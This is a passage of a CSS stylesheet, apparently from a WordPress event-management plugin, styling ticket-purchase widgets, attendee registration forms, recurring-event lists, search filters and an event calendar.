  font-weight: 700;
  margin-bottom: 15px;
}
.etn-variable-ticket-widget .ticket-header .seat-remaining-text {
  color: #6d6e77;
  font-size: 0.8125rem;
  font-weight: 400;
}
.etn-variable-ticket-widget .etn-ticket-price-body {
  display: flex;
  justify-content: space-between;
}
.etn-variable-ticket-widget .etn-ticket-price-body.stock_out {
  opacity: 0.2;
  cursor: no-drop;
}
.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity {
  visibility: hidden;
}
.etn-variable-ticket-widget .ticket-price-item label {
  color: #525259;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 1.5rem;
  display: block;
  margin-bottom: 5px;
}
.etn-variable-ticket-widget .ticket-price-item strong {
  font-size: 1rem;
}
.etn-variable-ticket-widget .ticket-price-item.etn-quantity {
  position: relative;
  text-align: center;
}
.etn-variable-ticket-widget .ticket-price-item.etn-quantity input {
  max-width: 90px;
  height: 32px;
  border: none;
  text-align: center;
  -moz-appearance: textfield;
}
.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button, .etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
.etn-variable-ticket-widget .etn-add-to-cart-block {
  display: block;
  width: 100%;
  border: none;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 0.875rem;
  border: 1px solid transparent;
}
.etn-variable-ticket-widget .etn-add-to-cart-block.disabled {
  pointer-events: none;
  cursor: not-allowed;
  background-color: rgba(0, 0, 0, 0.04);
  color: rgba(0, 0, 0, 0.25);
  border: 1px solid #d9d9d9;
}
.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus {
  outline: none;
}
.etn-variable-ticket-widget .etn-ticket-divider {
  border-bottom: 1px dashed #c3c6cc;
  margin-bottom: 10px;
  position: relative;
}
.etn-variable-ticket-widget .qt-sub,
.etn-variable-ticket-widget .qt-add {
  position: absolute;
  left: 0;
  background: transparent;
  border: none;
  padding: 0;
  font-size: 1.25rem;
  color: #000;
  line-height: 1;
  height: 32px;
  width: 30px;
}
.etn-variable-ticket-widget .qt-sub:hover, .etn-variable-ticket-widget .qt-sub:focus,
.etn-variable-ticket-widget .qt-add:hover,
.etn-variable-ticket-widget .qt-add:focus {
  background-color: transparent;
  color: #000;
}
.etn-variable-ticket-widget .qt-add {
  left: auto;
  right: 0;
}
.etn-variable-ticket-widget .etn-variable-total-price {
  padding: 20px;
  border: 1px solid #5d78ff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  margin-bottom: 20px;
}
.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity,
.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price {
  margin-bottom: 8px;
  display: flex;
  justify-content: space-between;
  font-size: 1rem;
  font-weight: 700;
}
.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total,
.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total {
  margin-left: -3px;
}
.etn-variable-ticket-widget .etn-subtotal ._sub__total,
.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total {
  margin-left: -3px;
}

.quantity-error-msg {
  color: #f00;
  font-size: 12px;
  line-height: 14px;
  margin-top: -3px;
  margin-bottom: 15px;
}

.etn-sidebar .etn-widget .etn-social a {
  background-color: transparent;
  color: #5d78ff;
  width: auto;
  height: auto;
  line-height: 1.25rem;
  padding: 0 2px;
  font-size: 0.875rem;
}
.etn-sidebar .etn-widget .etn-social a.etn-facebook-f, .etn-sidebar .etn-widget .etn-social a.etn-facebook, .etn-sidebar .etn-widget .etn-social a.etn-facebook-square, .etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger {
  color: #3b5998;
}
.etn-sidebar .etn-widget .etn-social a.etn-twitter, .etn-sidebar .etn-widget .etn-social a.etn-twitter-square {
  color: #1da1f2;
}
.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in, .etn-sidebar .etn-widget .etn-social a.etn-linkedin {
  color: #007bb5;
}
.etn-sidebar .etn-widget .etn-social a.etn-instagram {
  color: #c32aa3;
}
.etn-sidebar .etn-widget .etn-social a.etn-youtube-square {
  color: #ff0000;
}
.etn-sidebar .etn-widget .etn-social a.etn-pinterest, .etn-sidebar .etn-widget .etn-social a.etn-pinterest-square, .etn-sidebar .etn-widget .etn-social a.etn-pinterest-p {
  color: #bd081c;
}

/*=======
Zoom event
=========*/
.etn-zoom-event-notice {
  margin-top: 15px;
  font-size: 12px;
  font-weight: 500;
  color: #333333;
  line-height: 1rem;
}

.etn-invoice-zoom-event-title {
  margin-top: 15px;
  font-size: 1rem;
  font-weight: 500;
  color: #000000;
}

.etn-invoice-zoom-event {
  margin-top: 5px;
}

/*======= ================
// attendee form list
========= ==============*/
.etn-attendee-form {
  max-width: 500px;
  margin: auto;
}
.etn-attendee-form .attendee-title {
  font-size: 30px;
  margin-bottom: 20px;
  text-align: center;
  font-weight: 700;
  line-height: 1.4;
  margin-top: 0;
}
.etn-attendee-form .attendee_submit_disable {
  opacity: 0.5;
  cursor: no-drop;
}
.etn-attendee-form .etn-group-field label {
  display: block;
}
.etn-attendee-form .etn-group-field .etn-radio-field-wrap {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field {
  display: flex;
  align-items: center;
  margin-right: 10px;
}
.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio] {
  margin-right: 5px;
  width: auto;
}

.etn-ticket-single-variation-details {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -ms-border-radius: 8px;
  background-color: #fff;
  padding: 30px;
}
.etn-ticket-single-variation-details.block-empty {
  background-color: transparent;
  padding: 0;
}
.etn-ticket-single-variation-details:not(:last-child) {
  margin-bottom: 10px;
}
.etn-ticket-single-variation-details .etn-arrow-icon {
  transition: all 0.3s ease;
}
.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon {
  transform: rotate(180deg);
}
.etn-ticket-single-variation-details .etn-ticket-single-variation-title {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
}
.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap {
  display: flex;
  align-items: center;
  gap: 20px;
}
.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3 {
  line-height: 1;
  margin: 0;
  font-weight: 700;
  font-size: 20px;
}
.etn-ticket-single-variation-details .etn-attendy-count {
  margin-bottom: 10px;
}

.etn-attendee-form-wrap {
  margin-top: 30px;
}
.etn-attendee-form-wrap h4 {
  margin: 0;
  font-size: 18px;
  font-weight: 700;
}
.etn-attendee-form-wrap .attr-form-control {
  background-color: transparent;
  border: 1px solid #eaeaea;
  font-size: 0.8125rem;
  height: 40px;
  line-height: 40px;
}
.etn-attendee-form-wrap .attr-form-control:focus {
  border-color: #5d78ff;
}
.etn-attendee-form-wrap .etn-group-field {
  margin-bottom: 15px;
}
.etn-attendee-form-wrap .etn-group-field:last-child {
  margin-bottom: 0;
}
.etn-attendee-form-wrap .etn-group-field label {
  font-size: 0.8125rem;
  line-height: 1.625rem;
  margin: 0 0 5px;
}
.etn-attendee-form-wrap .etn-error {
  font-size: 0.8125rem;
  color: #f00;
  margin-top: 3px;
  font-weight: 600;
}
.etn-attendee-form-wrap .form-control {
  line-height: 40px !important;
  height: 40px !important;
}

.etn-attendee-registration-page {
  min-height: 100vh;
  background-color: #f1f1f1;
}

.attendee-button-wrapper {
  text-align: right;
  margin-top: 30px;
}
.attendee-button-wrapper .attendee_goback {
  border: 2px solid #cdcdcd !important;
}

.etn-single-page-ticket-count-text-holder {
  padding-left: 15px;
  margin-bottom: 18px;
  line-height: 1.625rem;
  font-size: 0.875rem;
  color: #777777;
  line-height: 1.25rem;
}

.etn-sidebar .etn-widget .etn-widget-title.etn-form-title {
  margin-bottom: 12px;
  padding-left: 15px;
}

.etn-input-field-required {
  color: #ee3322;
  display: inline;
}

.meeting-wrapper {
  margin-top: 15px;
  margin-bottom: 15px;
}

.etn-single-event-attendee-btn {
  background-color: #5d78ff;
  border-radius: 5px;
  margin-bottom: 30px;
}

.etn-single-event-attendee-btn:hover {
  background-color: #5d5dff;
}

.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text {
  color: #ffffff;
  text-align: center;
  display: block;
  font-weight: 500;
  font-size: 1.25rem;
  padding: 16px;
}

.etn-event-single-category-list {
  text-align: center;
  color: whitesmoke;
  border: 1px solid whitesmoke;
  padding: 2px 4px 2px 4px;
  border-radius: 3px;
  margin-left: 3px;
}

.etn-event-single-category-list:hover {
  background-color: whitesmoke;
}

/*==============
advanced search filter
=======================*/
.etn-event-search-wrapper {
  display: grid;
  align-items: center;
  grid-template-columns: repeat(4, 1fr);
  background: #ffffff;
  position: relative;
  border-radius: 6px;
  margin-bottom: 30px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.04);
}
@media (max-width: 991px) {
  .etn-event-search-wrapper {
    grid-template-columns: 1fr;
  }
}
.etn-event-search-wrapper .input-group {
  padding: 20px;
  gap: 10px;
  display: flex;
  align-items: center;
  position: relative;
}
@media (min-width: 992px) {
  .etn-event-search-wrapper .input-group:not(:last-child) {
    border-right: 1px solid var(--border);
  }
}
.etn-event-search-wrapper .input-group .input-group-text {
  display: flex;
}
.etn-event-search-wrapper .form-control,
.etn-event-search-wrapper .etn_event_select {
  border: 1px solid var(--border);
  width: 100%;
}
.etn-event-search-wrapper .search-button-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 16px 32px;
}
.etn-event-search-wrapper .etn-filter-icon {
  background-color: transparent;
  border: none;
  color: #5d78ff;
  display: flex;
  align-items: center;
}
.etn-event-search-wrapper .etn-filter-icon:hover, .etn-event-search-wrapper .etn-filter-icon:focus {
  background-color: transparent;
  color: #ff007a;
}

.etn-text-right {
  text-align: right;
}

.etn_event_inline_form_bottom {
  margin-bottom: 30px;
  display: none;
}
.etn_event_inline_form_bottom .etn_event_select {
  border: 1px solid #eaeaea;
}
.etn_event_inline_form_bottom .etn_event_form_title {
  font-size: 1.625rem;
  margin: 0 0 20px;
}

/*==============
Archive page pagination
=======================*/
.etn-pagination-wrapper .nav-links {
  display: flex;
  margin: 0;
  list-style: none;
}
.etn-pagination-wrapper .nav-links .page-numbers {
  padding: 7px 14px;
  color: #5a5a5a;
  border: 1px solid #f1f5f8;
  margin: 0 8px 0 0;
  line-height: normal;
  text-align: center;
  display: inline-block;
  border-radius: 3px;
  text-decoration: none;
  font-size: 0.875rem;
}
.etn-pagination-wrapper .nav-links .page-numbers.current, .etn-pagination-wrapper .nav-links .page-numbers:hover {
  color: #fff;
  background: #5d78ff;
  border: 1px solid transparent;
}

.error-text {
  color: #f00;
}

.etn-speaker-detail2 .speaker-sidebar {
  text-align: center;
  box-shadow: 0px 10px 40px rgba(0, 0, 0, 0.05);
}
.etn-speaker-detail2 .speaker-sidebar .speaker-title-info {
  margin-top: 20px;
}
.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation {
  margin-bottom: 10px;
}
.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info {
  padding: 0 0 40px;
  box-shadow: none;
}
.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta {
  padding: 0;
  list-style-type: none;
  margin: 0 0 20px;
}
.etn-speaker-detail2 .etn-schedule-wrap-title {
  margin: 0 0 40px;
}

.etn-recurring-event-wrapper {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
  margin-bottom: 40px;
}
.etn-recurring-event-wrapper .etn-widget-title {
  font-size: 1.625rem;
  padding: 30px 0 0 30px;
  font-weight: 700;
  margin-bottom: 30px;
}
.etn-recurring-event-wrapper #seeMore {
  text-align: center;
  display: block;
  margin: auto;
  width: 100%;
  border: 0;
  font-size: 1rem;
  font-weight: 600;
  color: #ffffff;
  padding: 20px;
}
.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus {
  background-color: #5d78ff;
  color: #fff;
}

.etn-recurring-widget {
  padding: 30px 25px 10px;
  border-bottom: 1px solid #eaeaea;
  margin: 0;
  display: none;
}
.etn-recurring-widget .etn-date-meta {
  font-size: 0.8125rem;
  font-weight: 600;
  text-transform: uppercase;
  padding: 10px 20px;
  border: 2px solid #e4e7e9;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  text-align: center;
}
.etn-recurring-widget .etn-date-meta span {
  color: #5d78ff;
  font-size: 1rem;
  display: block;
}
.etn-recurring-widget .etn-title {
  margin: 10px 0 0;
  padding: 0;
  font-size: 22px;
}
.etn-recurring-widget .etn-title a {
  color: unset;
  text-decoration: none;
}
.etn-recurring-widget .etn-title-wrap p {
  margin-bottom: 20px;
}
.etn-recurring-widget .recurring-content .etn-time-meta li {
  font-size: 0.875rem;
  list-style-type: none;
  line-height: 1.5rem;
  margin-bottom: 8px;
}
.etn-recurring-widget .etn-event-form-parent {
  margin-bottom: 20px;
}
.etn-recurring-widget .etn-event-form-parent .etn-item-row {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.etn-recurring-widget .etn-event-form-parent label {
  display: block;
  margin-bottom: 8px;
  font-size: 0.9375rem;
  font-weight: 500;
  line-height: 1.5rem;
}
.etn-recurring-widget .etn-event-form-parent .attr-form-control {
  max-width: 80px;
}
.etn-recurring-widget .etn-event-form-parent .etn-event-form-price {
  padding: 0;
  height: auto;
  background: transparent;
  border: none;
  line-height: 33px;
}
.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus {
  border: none;
}
.etn-recurring-widget .etn-event-form-parent .etn-t-price,
.etn-recurring-widget .etn-event-form-parent .etn-event-form-price {
  font-size: 1.125rem;
  font-weight: 700;
  color: #5d78ff;
}
.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty {
  height: 40px;
  background-color: #eaeef1;
  font-weight: 600;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border: none;
}
.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus {
  border: none;
}
.etn-recurring-widget .etn-event-form-parent .etn-quantity button {
  padding: 0;
  background-color: transparent;
  color: #000;
}
.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn {
  align-self: center;
}
@media (max-width: 767px) {
  .etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn {
    margin-top: 20px;
  }
}
.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn {
  font-size: 1rem;
  font-weight: 500;
  background-color: #5d78ff;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  padding: 10px 30px;
  border: 0;
  display: inline-block;
  color: #fff;
  line-height: 32px;
}
.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover {
  background-color: #ff007a;
}
.etn-recurring-widget .etn-form-wrap {
  padding-top: 30px;
  border-top: 1px solid #e4e7e9;
  display: none;
}
.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text {
  display: inline-block;
  position: relative;
  margin-right: 15px;
  padding-right: 15px;
}
.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before {
  content: "*";
  vertical-align: middle;
  font-size: 1.25rem;
}
.etn-recurring-widget .etn-zoom-event-notice {
  text-align: center;
  display: none;
}
.etn-recurring-widget .etn-zoom-event-notice img {
  max-width: 48px;
  display: block;
  margin: auto;
}
.etn-recurring-widget .etn-recurring-header {
  padding-right: 35px;
  padding-bottom: 30px;
  position: relative;
  cursor: pointer;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media (max-width: 767px) {
  .etn-recurring-widget .etn-recurring-header {
    flex-wrap: wrap;
  }
}
.etn-recurring-widget .etn-recurring-header .etn-arrow {
  position: absolute;
  right: 0;
  top: 50%;
  font-size: 1.75rem;
  bottom: 0;
  margin: auto;
  transform: translateY(-40%);
}
@media (min-width: 1024px) {
  .etn-recurring-widget .etn-title-wrap {
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 20px;
  }
}
@media (max-width: 992px) {
  .etn-recurring-widget .etn-title-wrap {
    flex: 0 0 60%;
    max-width: 60%;
    padding: 0;
  }
}
@media (max-width: 768px) {
  .etn-recurring-widget .etn-title-wrap {
    flex: 0 0 100%;
    max-width: 100%;
    margin: 20px 0;
  }
}
.etn-recurring-widget .etn-thumb-wrap {
  flex: 0 0 13%;
  max-width: 13%;
  align-self: end;
}
@media (max-width: 768px) {
  .etn-recurring-widget .etn-thumb-wrap {
    flex: 0 0 20%;
    max-width: 20%;
  }
}
.etn-recurring-widget .etn-thumb-wrap img {
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
@media (max-width: 992px) {
  .etn-recurring-widget .etn-left-datemeta {
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
  }
  .etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice {
    margin: 0;
  }
}
.etn-recurring-widget.no-active {
  opacity: 0.7;
}
.etn-recurring-widget.active {
  box-shadow: 0 0px 45px rgba(0, 0, 0, 0.07);
  opacity: 1;
  background-color: #fff;
}
.etn-recurring-widget.active .etn-arrow:before {
  content: "\f106";
}
.etn-recurring-widget:last-of-type {
  border-bottom: none;
}

.etn_recur_hide_child > div {
  display: none;
}

.etn-title-wrap p {
  margin-bottom: 20px;
}

.eventin-shortcode-wrapper,
.events_calendar_classic {
  position: relative;
}

.etn-event-loader {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  margin: auto;
  right: 0;
  z-index: 11;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.05);
}
.etn-event-loader img {
  width: 100px;
  height: 100px;
  position: relative;
  top: 45%;
}

.etn-default-calendar-style {
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .etn-default-calendar-style {
    margin-bottom: 10px;
  }
}
.etn-default-calendar-style .fc-toolbar {
  margin-top: 15px;
  padding-bottom: 15px;
}
@media (min-width: 767px) {
  .etn-default-calendar-style .fc-toolbar {
    max-width: 280px;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .etn-default-calendar-style .fc-toolbar {
    margin-bottom: 0 !important;
  }
}
.etn-default-calendar-style .fc-toolbar h2 {
  margin: 0 0 0px;
  font-size: 22px;
  font-weight: 700;
}
@media (max-width: 767px) {
  .etn-default-calendar-style .fc-toolbar h2 {
    font-size: 18px;
  }
}
.etn-default-calendar-style .fc-button {
  background-color: transparent;
  color: #000;
  height: 40px;
  border: 1px solid #ddd;
  width: 40px;
  padding: 0;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
}
@media (max-width: 767px) {
  .etn-default-calendar-style .fc-button {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
  }
  .etn-default-calendar-style .fc-button .fc-icon {
    font-size: 12px;
    line-height: 10px;
  }
}
.etn-default-calendar-style .fc-button:hover {
  background: #5d78ff;
  border-color: #5d78ff;
}
.etn-default-calendar-style .fc-view {
  border-top: 1px solid #ddd;
  padding-top: 20px;
}
.etn-default-calendar-style .fc-daygrid-day-top {
  padding: 0;
  justify-content: center;
  text-align: center;
}
.etn-default-calendar-style .fc-daygrid-day-top a {
  width: 50px;
  height: 50px;
  margin: auto;
  border-radius: 50%;
  line-height: 50px;
  padding: 0;
}
@media (max-width: 767px) {
  .etn-default-calendar-style .fc-daygrid-day-top a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    font-weight: 500;
  }
}
.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a {
  pointer-events: none;
}
.etn-default-calendar-style table {
  margin-bottom: 0;
  border: none;
}
.etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.etn-default-calendar-style table tbody > tr > td,
.etn-default-calendar-style table .fc-daygrid-day.fc-day-today {
  background-color: #fff;
  padding: 10px 0;
}
@media (max-width: 767px) {
  .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.etn-default-calendar-style table tbody > tr > td,
.etn-default-calendar-style table .fc-daygrid-day.fc-day-today {
    padding: 4px 0;
  }
}
.etn-default-calendar-style .fc-daygrid-day-events {
  display: none;
}
.etn-default-calendar-style th.fc-day-header.fc-widget-header,
.etn-default-calendar-style .fc .fc-col-header-cell-cushion {
  padding: 20px;
}
@media (max-width: 767px) {
  .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.etn-default-calendar-style .fc .fc-col-header-cell-cushion {
    padding: 0;
  }
}
.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid {
  border: none;
}
.etn-default-calendar-style .fc-daygrid-day-number {
  font-weight: 700;
  color: #000;
}
.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,
.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number {
  background: rgba(93, 120, 255, 0.1);
  opacity: 1;
  pointer-events: all;
}
.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,
.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight {
  background-color: #5d78ff;
  color: #fff;
}
.etn-default-calendar-style .etn-event-item {
  box-shadow: none;
  border: 1px solid #ddd;
}
.etn-default-calendar-style .etn-event-item .etn-title {
  margin: 0 0 20px;
}
.etn-default-calendar-style .etn-event-item .etn-event-thumb {
  margin-bottom: 0;
  border-radius: 8px;
}
@media (max-width: 1024px) {
  .etn-default-calendar-style .etn-event-item .etn-event-thumb {
    margin-top: 20px;
  }
}
.etn-default-calendar-style .etn-event-item .etn-event-thumb img {
  border-radius: 8px;
}
.etn-default-calendar-style .fc td,
.etn-default-calendar-style .fc th {
  border: none;
  border-top: 0 !important;
}
.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event {
  display: none;
}
.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before {
  content: "";
  background: rgba(93, 120, 255, 0.2);
  width: 50px;
  height: 50px;
  z-index: 1;
  position: absolute;
  text-align: center;
  margin: auto;
  left: 0;
  right: 0;
  border-radius: 50%;
}
@media (max-width: 767px) {
  .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before {
    width: 30px;
    height: 30px;
  }
}
.etn-default-calendar-style .fc-state-highlight {
  background: #5d78ff;
  color: #fff !important;
}

.date-selected-calendar-event .etn-event-item {
  padding: 20px 0;
  margin: 0;
  border-bottom: 1px solid #ddd;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}
.date-selected-calendar-event .etn-event-item .etn-title {
  margin: 0 0 5px;
  font-size: 1.125rem;
}
.date-selected-calendar-event .etn-event-item .etn-event-thumb {
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}
@media (min-width: 767px) {
  .date-selected-calendar-event .etn-event-item .etn-event-thumb {
    margin-bottom: 0;
  }
}
.date-selected-calendar-event .etn-event-item .etn-event-price {
  font-size: 1rem;
}

@media (min-width: 1025px) {
  .calendar_show.right {
    flex-direction: row-reverse;
  }
  .calendar_show.right .etn-fullcalendar-content {
    padding-right: 0;
    padding-left: 40px;
    border-left: 1px solid #ddd;
    border-right: none;
  }
  .calendar_show.full_width .etn-fullcalendar-content {
    padding-right: 0;
    border-right: none;
  }
}
@media (min-width: 1025px) {
  .calendar_show .etn-fullcalendar-content {
    padding-right: 40px;
    border-right: 1px solid #ddd;
  }
}

.cat-dropdown-list {
  position: relative;
}
@media (min-width: 767px) {
  .cat-dropdown-list {
    max-width: 212px;
    margin: 0 0 -38px auto;
  }
}
.cat-dropdown-list select {
  border: 1px solid #ddd;
  font-weight: 600;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  width: 100%;
}

.etn-cal-selected-date {
  font-size: 22px;
  font-weight: 700;
  padding-bottom: 20px;
  margin-bottom: 15px;
  border-bottom: 1px solid #ddd;
}
.etn-cal-selected-date span {
  font-size: 0.9375rem;
  display: block;
  font-weight: 400;
  line-height: 14px;
  color: #777;
}

.etn-not-found-post {
  background: rgba(255, 0, 0, 0.0588235294);
  padding: 5px 15px;
  border-left: 2px solid #f00;
  font-weight: 400;
}

.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar {
  max-width: 100%;
}

.cat-radio-list {
  height: 100%;
  background: #f6f6f6;
  padding: 20px;
}
@media (max-width: 767px) {
  .cat-radio-list {
    height: auto;
    margin-bottom: 20px;
  }
}

.cat-radio-btn-list [type=radio]:checked,
.cat-radio-btn-list [type=radio]:not(:checked) {
  position: absolute;
  left: -9999px;
}
.cat-radio-btn-list [type=radio]:checked + label,
.cat-radio-btn-list [type=radio]:not(:checked) + label {
  position: relative;
  padding-left: 28px;
  cursor: pointer;
  line-height: 30px;
  display: inline-block;
  margin-bottom: 5px;
  font-weight: 600;
}
.cat-radio-btn-list [type=radio]:checked + label:before,
.cat-radio-btn-list [type=radio]:not(:checked) + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 7px;
  width: 18px;
  height: 18px;
  border: 1px solid #ddd;
  border-radius: 100%;
  background: #fff;
  font-size: 1rem;
}
.cat-radio-btn-list [type=radio]:checked + label:after,
.cat-radio-btn-list [type=radio]:not(:checked) + label:after {
  content: "";
  width: 8px;
  height: 8px;
  background: #5d78ff;
  position: absolute;
  top: 12px;
  left: 5px;
  border-radius: 100%;
  transition: all 0.2s ease;
}
.cat-radio-btn-list [type=radio]:not(:checked) + label:after {
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0);
}
.cat-radio-btn-list [type=radio]:checked + label:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.etn-fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  animation-duration: 1s;
}

.sidebar .cat-dropdown-list,
.left-sidebar .cat-dropdown-list,
.right-sidebar .cat-dropdown-list,
.widget .cat-dropdown-list,
.widgets .cat-dropdown-list,
.main-sidebar .cat-dropdown-list,
#sidebar .cat-dropdown-list {
  display: none;
}
.sidebar .fc .fc-toolbar.fc-header-toolbar,
.left-sidebar .fc .fc-toolbar.fc-header-toolbar,
.right-sidebar .fc .fc-toolbar.fc-header-toolbar,
.widget .fc .fc-toolbar.fc-header-toolbar,
.widgets .fc .fc-toolbar.fc-header-toolbar,
.main-sidebar .fc .fc-toolbar.fc-header-toolbar,
#sidebar .fc .fc-toolbar.fc-header-toolbar {
  margin-bottom: 0;
}
.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,
#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion {
  padding: 0;
}
.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,
.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,
.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,
.widget .etn-default-calendar-style .fc-daygrid-day-top a,
.widgets .etn-default-calendar-style .fc-daygrid-day-top a,
.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,
#sidebar .etn-default-calendar-style .fc-daygrid-day-top a {
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before {
  width: 6px;
  height: 6px;
  bottom: 0;
}
